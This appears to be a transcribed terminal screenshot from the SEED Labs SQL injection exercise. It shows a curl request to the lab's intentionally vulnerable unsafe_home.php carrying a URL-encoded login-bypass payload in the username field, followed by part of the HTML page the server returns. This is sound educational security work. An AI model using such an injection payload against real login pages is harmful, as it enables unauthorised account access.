 Terminal
</div></nav><div class='container text-center'><div class='alert alert-danger'>The account information your provide does not exist.<br></
div><a href='index.html'>Go back</a></div>[04/27/20]seed@VM:.../SQLInjection$ clear
[04/27/20]seed@VM:.../SQLInjection$ curl 'http://www.seedlabsqlinjection.com/unsafe_home.php?username=%27+or+Name%3D%27admin%27%3B%23&Password=
'
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->
<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli
Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two menu options for Home and edit profile, with a button
 to
logout. The profile details fetched will be displayed using the table class of bootstrap with a dark table head theme.
NOTE: please note that the navbar items should appear only for users and the page with error login message should not have any of these items a
t
all. Therefore the navbar tag starts before the php tag but it end within the php script adding items as required.
-->
<!DOCTYPE html>
<html lang="en">
<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <!-- Bootstrap CSS -->
  <link rel="stylesheet" href="css/bootstrap.min.css">
  <link href="css/style_home.css" type="text/css" rel="stylesheet">
  <!-- Browser Tab title -->
  <title>SQLi Lab</title>
</head>